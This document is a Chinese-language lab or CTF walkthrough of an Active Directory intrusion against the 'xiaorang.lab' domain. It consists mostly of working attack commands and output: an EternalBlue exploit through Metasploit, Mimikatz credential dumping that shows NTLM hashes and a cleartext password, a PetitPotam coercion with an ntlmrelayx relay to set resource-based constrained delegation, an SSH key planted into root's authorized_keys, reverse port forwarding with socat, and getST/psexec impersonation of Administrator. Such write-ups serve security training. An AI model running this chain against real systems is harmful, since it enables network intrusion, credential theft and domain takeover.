
此时发现存在永恒之蓝;先打172.22.11.45 [Windows Server 2008 R2 Enterprise 7601 Service Pack 1] MS17-010

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 proxychains msfconsole use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/bind_tcp_uuid set RHOSTS 172.22.11.45 exploit Loading extension kiwi... .#####. mimikatz 2.2.0 20191125 (x64/windows) .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > http://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > http://pingcastle.com / http://mysmartlogon.com ***/ Success. [proxychains] DLL init: proxychains-ng 4.17 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] DLL init: proxychains-ng 4.17 meterpreter > creds_all [proxychains] DLL init: proxychains-ng 4.17 [proxychains] DLL init: proxychains-ng 4.17 [+] Running as SYSTEM [*] Retrieving all credentials msv credentials =============== Username Domain NTLM SHA1 -------- ------ ---- ---- XR-DESKTOP$ XIAORANG 7f308ee122da1a0de95fbac8dde2e379 e2e02496725efc7d5836518bd96cf4db070220c1 yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841 6b2838f81b57faed5d860adaf9401b0edb269a6f wdigest credentials =================== Username Domain Password -------- ------ -------- (null) (null) (null) XR-DESKTOP$ XIAORANG b1 03 ea 1b ad ee 39 74 1a 8f e0 94 17 20 58 13 15 f0 b5 f0 6e 9a a6 6d a5 ab e2 e0 5e 9e a8 c4 7f d4 42 c3 ce 7f a5 af e5 88 aa 4b b0 45 7d 4f 20 96 65 ec 67 b7 69 94 7b 49 04 71 83 67 fe 2e 88 ce 76 94 34 c7 5 a 85 74 a2 30 20 97 be 85 1f 9c 07 e2 b2 f2 8b 78 25 8e 68 6d c9 4b 43 57 ed 72 7b 5d 76 ff 77 bb 70 a6 e9 69 65 57 d7 71 00 a7 6f 76 0e a6 66 c1 63 f0 81 03 61 ca 2a fe fd bb e6 1c f1 56 33 69 42 ba af 5a 05 e1 04 f3 77 5b 6c 26 0f d5 52 2d 0a 50 de 47 b1 6f 3c e1 6f 9b dd 0d 5a d3 a8 00 70 24 ef 7c 70 a4 38 a1 57 6f b4 01 0d de 20 2f 2e b9 33 47 53 bc cc 2d 3a 85 f5 26 9f 8b 3b ba 25 15 bd aa 3d 18 19 a9 db 16 53 90 3f 8e 2d 02 85 e3 bf c6 ca f0 91 11 3b 19 4a e6 d7 88 e3 f5 9d b1 3e 56 5b 66 fb ec 3d yangmei XIAORANG xrihGHgoNZQ kerberos credentials ==================== Username Domain Password -------- ------ -------- (null) (null) (null) xr-desktop$ XIAORANG.LAB b1 03 ea 1b ad ee 39 74 1a 8f e0 94 17 20 58 13 15 f0 b5 f0 6e 9a a6 6d a5 ab e2 e0 5e 9e a8 c4 7f d4 42 c3 ce 7f a5 af e5 88 aa 4b b0 45 7d 4f 20 96 65 ec 67 b7 69 94 7b 49 04 71 83 67 fe 2e 88 ce 76 94 34 c7 5a 85 74 a2 30 20 97 be 85 1f 9c 07 e2 b2 f2 8b 78 25 8e 68 6d c9 4b 43 57 ed 72 7b 5d 76 ff 77 bb 70 a6 e9 69 65 57 d7 71 00 a7 6f 76 0e a6 66 c1 63 f0 81 03 61 ca 2a fe fd bb e6 1c f1 56 33 69 42 ba af 5a 05 e1 04 f3 77 5b 6c 26 0f d5 52 2d 0a 50 de 47 b1 6f 3c e1 6f 9b dd 0d 5a d3 a8 00 70 24 ef 7c 70 a4 38 a1 57 6f b4 01 0d de 20 2f 2e b9 33 47 53 bc cc 2d 3a 85 f5 26 9f 8b 3b ba 25 15 bd aa 3d 18 19 a9 db 16 53 90 3f 8e 2d 02 85 e3 bf c6 ca f0 91 11 3b 19 4a e6 d7 88 e3 f5 9d b1 3e 56 5b 66 fb ec 3d xr-desktop$ XIAORANG.LAB (null) yangmei XIAORANG.LAB xrihGHgoNZQ


根据提示,我们要打的是NTLM Relay via WebDAV+Petitpotam的Coerce Authentication
攻击思路
思路是用petitpotam触发存在漏洞且开启了webclient服务的目标,利用petitpotam触发目标访问我们的http中继服务,目标将会使用webclient携带ntlm认证访问我们的中继,并且将其认证中继到ldap,获取到机器账户的身份,以机器账户的身份修改其自身的msDS-AllowedToActOnBehalfOfOtherIdentity属性,配置到XR-LCM3AE8B.xiaorang.lab的RBCD。
大概意思就是我们可以用Petitpotam强制目标服务器、目标用户使用LM Hash、NTLM Hash对我们的服务器进行认证,然后我们可以将该认证中继至其他目标服务器中以达到横向、提权等的目的。
用petitpotam触发存在漏洞且开启了webclient服务的目标,利用petitpotam触发目标访问我们的http中继服务,目标将会使用webclient携带ntlm认证访问我们的中继,并且将其认证中继到ldap,获取到机器账户的身份,以机器账户的身份修改其自身的 msDS-AllowedToActOnBehalfOfOtherIdentity 属性,允许我们的恶意机器账户模拟以及认证访问到目标机器 (RBCD)。如果WebClient在目标机器上开启,那么攻击者可以使用强制技术(例如PetitPotam、PrinterBug)来滥用 WebClient 服务,从而强制进行身份验证,后续通过设置基于资源的约束委派等方式来获取目标机器的最高权限。
参考文章;https://whoamianony.top/posts/privilege-escalation-ntlmrelay2self-over-http-webdav/
1 proxychains4 crackmapexec smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -d xiaorang.lab -M PetitPotam
实战中的中继打法只需要停掉80占用服务,开启端口转发(portfwd,CS在后续版本中添加了rportfwd_local,直接转发到客户端本地)
本次演示类似实战的打法,不选择把impacket丢到入口ubuntu上面这种操作
中继攻击环境配置: 端口转发 + 代理我们目前需要把服务器的80,转发到客户端本地的80
由于SSH的反向端口转发监听的时候只会监听127.0.0.1,所以这时候需要点技巧如下所示,即反向端口转发79端口指定监听全部 (-R *:79:127.0.0.1:80),端口79依旧绑定在了127.0.0.1(顺便把socks5代理也开了)
1 2 3 4 5 6 7 8 1. **-D 0.0.0.0:1080**:这设置了本地的“动态”端口转发。它在你的本地机器上创建了一个SOCKS代理,地址为 **0.0.0.0**(所有可用的网络接口)和端口为 **1080**。 2. **-R \*:79:127.0.0.1:80**:这设置了远程端口转发。它将远程服务器上的端口 **79** 的连接转发到你本地机器的 **127.0.0.1:80**(假设本地端口 **80** 上有一个服务在运行)。 ssh -i zhangsan-key root@39.99.250.41 -D 0.0.0.0:1080 -R *:79:127.0.0.1:80 再加多一条socat,让流量 0.0.0.0:80 转发到 127.0.0.1:79,再反向转发回客户端本地的80 ,变相使80监听在0.0.0.0 nohup socat TCP-LISTEN:80,fork,bind=0.0.0.0 TCP:localhost:79 &
简单来说就是0.0.0.0:80转发到127.0.0.1:79,然后再将127.0.0.1:99通过ssh转发到客户端的80端口

1 2 3 攻击机: ssh-keygen -t rsa -b 4096 cat ~/.ssh/id_rsa.pub
1 2 3 4 echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCi/qXzcjKdYNVA/bs8HdeQ2tAd3t058nwUTc9qNuhicr5Ep4hkz78S+w54ygD3+pGvOZzFfOEyuCrg9VWrikFzLhoHrBzp4Ggoa8GTuhKC2gD1LGtAZmzTDPCDPOY2g/+bZdnWqD+NKlo6JMMuCYQDQhqD6yQTyeMaokxr71r/JDr7UcFx0EZxVaVVAgblUeguKbtLXbZSpQOYCg7vvw3UCsUF+bgHsOT21INxYs9nsxg9snU+vAXnxj0s+XtP6brpWlxFsvKGJg4suAVV7ZYRfptEddeeDFHvZUCopXx87yftZ7QhG3I9Lkm1prBHExKIO5oaWs3wcwLvXQIs48JcVMHYjIMksP58xe2Gny1NBvKPk2qeTAaOiIY88LOer9ZeoxpbLOyhEkeRnvVmKRRMptOzgBRfnv2Q92QREPNnG9HEtU3gdbG3e2U+ruOmtSZgxkU/20Qq2hHEY/CJQ6lM9EIRdIA9dpzSGeUO7ebW43gDft7P5IwdWkNrwEqPi7yRvoRIQvvPKVtAaplyO/jP4nZvafccBbHYp1HuCk99kTs11L3DelJkcMhZui98yJEVUeP/Sf1pwGgm9vOJ1Rm4WANpsGD9ZFbuIWyUJ/a1Za+NPO0n6/hxJ0x+JWmJU0kFdXuLKQI11Xib8LVp2001V1kajTZtnlnGoqCHfi/gZw== hey@kali" > /root/.ssh/authorized_keys chmod 600 /root/.ssh/authorized_keys ssh -i ~/.ssh/id_rsa root@39.99.140.174
1 2 ssh -i ~/.ssh/id_rsa root@39.98.115.201 -D SOCKS代理IP:PORT -R \*:79:127.0.0.1:80 nohup socat TCP-LISTEN:80,fork,bind=0.0.0.0 TCP:localhost:79 &
RBCD,全称Resource-Based Constrained Delegation,是一种在Windows环境中用于服务间身份验证的安全机制。它是Kerberos约束委派(Constrained Delegation)的一种扩展,允许一个服务(或计算机账户)代表用户对其他服务进行身份验证,即使这个服务没有直接接收到用户的初始身份验证票据。
1 proxychains4 python3 ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-access
1 proxychains4 python3 PetitPotam.py -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab ubuntu@80/pwn.txt 172.22.11.26

可以看到,已经完成RBCD攻击了,接下来就是通过基于资源的约束委派获取ST票据,然后注入内存、psexec来获取交互式shell。
1 proxychains4 python getST.py xiaorang.lab/'XR-DESKTOP$' -hashes ':9e092a190c556ac8d38a942b4ee5db81' -spn cifs/XR-LCM3AE8B.xiaorang.lab -impersonate Administrator -dc-ip 172.22.11.6
然后本地会生成一个administrator.ccache的票据,绑定一下,然后就是利用这个银票,进行psexec无密码连接
1 2 export KRB5CCNAME=Administrator@cifs_XR-LCM3AE8B.xiaorang.lab@XIAORANG.LAB.ccache sudo vim /etc/hosts#把XR-LCM3AE8B.xiaorang.lab的ip加到hosts里

1 proxychains python3 psexec.py xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab -k -no-pass -target-ip 172.22.11.26 -codec gbk
